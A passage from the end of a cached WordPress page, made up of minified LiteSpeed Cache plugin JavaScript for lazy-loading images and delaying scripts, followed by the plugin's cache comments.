n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://tempatanalisisdata.com/wp-content/litespeed/js/3544a30a1d647eb7bf0edea4e256e73c.js?ver=1ae78"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 22:00:58 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 22:00:58 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/86cd9ad763f4e23ebd939897573b2b73.css -->
<!-- QUIC.cloud UCSS in queue -->